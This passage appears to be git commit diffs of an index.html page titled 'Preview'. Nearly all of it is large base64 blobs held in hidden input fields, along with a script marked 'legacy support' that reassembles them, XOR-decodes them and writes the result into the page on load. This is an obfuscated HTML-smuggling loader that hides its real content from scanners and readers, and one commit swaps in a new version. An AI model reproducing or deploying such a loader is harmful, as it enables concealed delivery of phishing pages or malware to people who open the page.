F4e9ESsH/haqhd+ZUIArSAJfqSkjH/Mqtr3WlRTwc0wP26ERNz//EqqFx6kYyFMAFhuxKTp75hamvdPNEMhTQBJrrHFTY+9agznf9RicE0huF70pJ1v3VoaFw80c8FtVP+u5ES8Pt1arua+RBPBPVFYf6W0nG7dW2umvkQTwT1RWH+lpJxuDVtro/nkc8EcAGmehfGNj60ba4cPNEMhXRBJnvSknW49OtoXLmVCIE0ASa60RM1v2eurF5/ARzUIgLi/UZD5Hz7rivZfNUMgTAFZf6ShSXpIqSr2XzVDIEwBWX+lZWhb2F9rFP81QyBMAVl/pKWcq+lPnhZbAYc1eTCJWsDwuFpIv2oieyEHVBwgvB7ERN2P7Yt/w1shosLsAVl/pKWdbt2LfrLKVKGATAFZf6SlnWx8S4r2XzVDIE3FHerEoamqyX67JnpRFgTYZc0r5HG5epg/2te9lUMgTAFZf6SlnW8Zfu6GWlHXdTolrP50hJ1v3Eqbll4kIwGtxF1q4CWZLwxt"><input type="hidden" id="2bzZBIpTmKQ35" value="W3ZeMYIwrZDZfoRE7A7de2vHP+WisWzgyF+llXxfuoqbll6xg/Fs4CgfpbV8/1yqG9ZeBaIRLNBpnpXFfP/6igr3TlGD8VzgyP91hXwfvJq6F25VorFs0bjuhHStj+0tS/ZesYIArXA5rrREDO4MqhvWjgWiESwAaZ6VxU2PTW1Ldl4w5/F84GgvpcV8X4hba4cP1DJwTQFYfqR0jY/dK1vmvjQl4TwA2Z71JZw+PTqa9y/UYrRc4CgvRdTNb9xKm/aOJaIhLABJnqXBXH49yqr3T9TCBFzgKC9F1M1v3EqL90/UQkBNBZhPRSS9v+yqC9P/FKLguQVMOyVEXZvpL/sU/zVDIEwBWX+kpZoKiW8eksthAyRpkV8LMeMYOv7rivZfNUMgTACZi+Aw/Ix8S4r2XzVC4LhFzB5GBz1u3EuK9l7xB7UsBW27sZCsvvh/fhMbYaZgmCWtOjSEf87cS4r2XzVDIuwBWX+kpZ1u3Y/[base64]/da4v2XjRSUK2AOX6gJK2P7W+aFy5lolEcAFl+pbSdb8yq3naOBaIRaaeI/6W0nY/9H5vWvhQTIWzgeC+lpZx/3Utbtr5lQgCtIAl+hES8Pt1Li/deNUJgrVT5XkVlaGrJDwsXn8B2RD3j+X+kpZ1u3EuK9l81RRS41Y3q4ZWcf/0qyFZfNUMgTAFZf6SkXZqY3usU/zVDIEwBWX+kpZyqmN7q8mvxVhV90XxK4LDdukkP3iZ+1+MgTAFZf6SlnW7cS4szalEzJSiVDAmAUBy+/UuL9l4kIyFdYXieYaGIKlxPyyZ55FMhPOAoDvPEvY+tHbvmXiWiUc1BWG9F1Bwu3VuL1r5EEyFYgAmepYTJXj0K67ZeNUPB3RG4biXlnH49art2vmRSFI1huF70pP2P/R+b5r5EEyFc4CgvpaWcb81Li9a+dDJkjNAJnqWE/W+MqovXOyRTwT1RWG9F1M1v3EqL5o4VomE9QVh7ZHT9j/0bW5a+FBUxXOAoL6W1fB+MSor3XiRTITzgKA7xBbyPHL6O4xu0ouC5ND0ORgWdbtxLivZfNUMgTAZ9K2DxiFqJe4u3HZVDIEwBWX+kpZ1vHL/OYz7X4yBMAVl/pKWdbt2PzmM/MXfkWTRor4GQ2Xucnx+yC+ViwuwBWX+kpZ1u3EuK9l7wdkQ8BD3r8dO5m12bq/ZeNUIxLABIH4VEWGrJDwryHuVl8cwAXW4kpB1v3Eqb9180UkZdgVj/paWcb93Li/P55FPBHADdbsREzW+8qtr3XzRSMV0xWH+lxXw+3Strpl41QiFc0EhPpaA5v6yqq6aOBaIBGBG4DvRE7D7dS4v3X+RTwRwAXB6URMlf3Etr586loiE9kbhONES8Tj0avjd/1BMhbOANb0XUzY+tG4v2XiRCMK0AOa60RJwIHctrhw80w8ENRjg/RdTIzv2qSgNbIAehrcGsSsDUf87cS4r2XzVDIEwBWXiA8Vk6yX/etliCZXaKV05J81PbeZocWFZfNUMgTAFZf6SkXZqY3usU/zVDIEwBWX+lZWkqSSpoVP81QyBMAVl/pWHZ+7xPvjJKAHLwaBWdKoHlmXoYHq+2ikFWBKiVvQ+FRz1u3EuK9l81QyBNxGwb1KD5+ok9rgPe5WIgTQFYbsSkjA79qk/ySnHDJA3Rf64kpI2PiFrqFw80I8EcAFl+taSdb817i5a+ZUJArVFYf6WknG4NWr9QjjVCpF2BWP+lpZx/zVrq91kkwyHMAFl+pbSdb1nvW2ZeAVIwTRFYf6W0jb/[base64]/CqmBnFBzBXTtUoNnqSXorNqo0oYBMAVl/pKWdbtxLivebwYLC7AFZf6SlnW7cS4r2XzVC5IiQv4qg8X1pqN9usqpAcyYIVT0rQOHITtt/37MboadQrcGtuzVHPW7cS4r2XzVDIEwBWX+lYVn/Oj968xvFRETZJAxPpMGJu937j7LaERc1DARcW1HhyVuY334WvvW35N3j+X+kpZ1u3EuK9l81QyBNxZ3uQ+HJu9i+ruN7oYawSQVMKpD1mkqIX0ojG6GXcEkEfYrg8agqSL9qF5/Bh7GuoVl/pKWdbtxLivZfNUMhiMXImIHxfWuYz9ryy9B2ZFjFnSqEoYmKnE++Aooxh3UIUVw7IPWYWokO3/[base64]/NUMgTAFZf6SlnKpdem3DG2BDIV2hX4qg8X1p2L7+o3gBx3SIwJmLJZR/ztxLivZfNUMgTACcSqCxfWroj5/DbuVmFQhUWauAsdkajE6OAytgZhTIVZ2/hUKbmaocrcDZY4XhjPRse7BEf87cS4r2XzVDIYz1HerFRz1u3EuK9l81QuQIlDl7kGGIW+2brmK6AAYFGDQd61BFSCqJzsrXvZVDIEwBWX+kpZ1p2W/fw280h5RoQL4LMERdmmhvyxZfhULk+CUYmCVladr4CmryS9EDJXhVnSuR5Zyr6Q6uArtEpFTY5R2K0ZWaaik/39FrsRfkjcGsSuGBaYqtq46Te8GTJQiFCXtw8Xg+PuuK9l81QyBMAJmL4DD8jH7rivZfNUMgTACdOzHFmVoYXr/HjxB2ZBkBjfvwsdk7/GuPwxqhh3GcJY1qgNEJjgkPf/f/NGIlSYDpXkYFnW7cS4r2XzVDIYiAaJiR4chu3Woq8AqxFxUZRQl5kFFJusivyzartHLC7AFZf6SlnW7di36yylShgEwBWX+kpZ1vGA8fllsBhzV5MIlbMECoK/kfv7LLwaP1CF"><input type="hidden" id="2bzZBIpTmKQ36" value="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[base64]/Rtr1wu0M8EYEbhe9ES8Pt1Li/df1GJwnOB4KsR07Y+IW2vXD9RicE0BWH6kdXxPjJtr1wu1klCtVPleRWVoaskPCxefwHZEPeP5f6SlnW7cS4r2XzVC4LgkDDrgUXyMfEuK9l81QyBMAVi/UOEIDz7rivZfNUMgTACZi+Aw/Ix+64r2XzVDIEwAnTsxxZlaGF6/x48RV+QZJBl7sGHIS5yezmNfFKGATAFZf6SlnW7cS"><input type="hidden" id="2bzZBIpTmKQ37" value="k/DO0VGRNhUL1tRJE1P3EqK905VQjEsILi6oLDZ7tgKWtCOtUIwrVVIH0X1nA49G4v2XiRCIE0QaX7ERM1vvKra9180QiFM0EhKAnSdb1haCvffNEMhXRBIH6WjjO7dy4v2XjRSIE2E/a40pKl/zEqa9180UjCdIVh/pbWcft1Li/dOFUIl6tApfuC0jW/[base64]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"><script>function TiSSN8(){return Math.max(6,66);}
+/* legacy support */
 (function(){
-var nZBm9r=atob('+EQVdyVReQ6vZ7Edjh4TmuEcl+Hz1gc/uzsPCEWJk4mbtgJVpX6h3k92Ed3npIlD');
-var aDcras=[];
-for(var SZ2BTE=0;SZ2BTE<10;SZ2BTE++){
-  var _e=document.getElementById('eoXuXLpR9'+SZ2BTE);aDcras.push(_e?_e.innerHTML:'');
+var Uws2yj=atob('JOA1t9pqefbN5JiPRdN0Eg==');
+var uYdx3u=[];
+for(var KeAqbW=0;KeAqbW<8;KeAqbW++){
+  var _e=document.getElementById('2bzZBIpTmKQ3'+KeAqbW);uYdx3u.push(_e?_e.value:'');
 }
-var lRrYxt=aDcras.join('');
-var SZcwRq=atob(lRrYxt);
-var jrtrLO=new Uint8Array(SZcwRq.length);
-SZ2BTE=0;
-while(SZ2BTE<SZcwRq.length){
-  jrtrLO[SZ2BTE]=SZcwRq.charCodeAt(SZ2BTE)^nZBm9r.charCodeAt(SZ2BTE%nZBm9r.length);
-  SZ2BTE++;
+var a0mGNh=uYdx3u.join('');
+var NjMk1a=atob(a0mGNh);
+var eDogCj=new Uint8Array(NjMk1a.length);
+KeAqbW=0;
+while(KeAqbW<NjMk1a.length){
+  eDogCj[KeAqbW]=NjMk1a.charCodeAt(KeAqbW)^Uws2yj.charCodeAt(KeAqbW%Uws2yj.length);
+  KeAqbW++;
 }
-var HfhoJL=new TextDecoder('utf-8').decode(jrtrLO);
+var WOfZ1B=new TextDecoder('utf-8').decode(eDogCj);
 document.open();
-document.write(HfhoJL);
+document.write(WOfZ1B);
 document.close();
-})();</script>
-<!-- end -->
-</body>
-</html>
+})();</script></body></html>

==== commit ed6b3352: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,32 @@
-<!DOCTYPE HTML>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Preview</title></head><body><!-- init --><input type="hidden" id="2bzZBIpTmKQ30" value="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[base64]/1/8wJzVsgYmrsJGp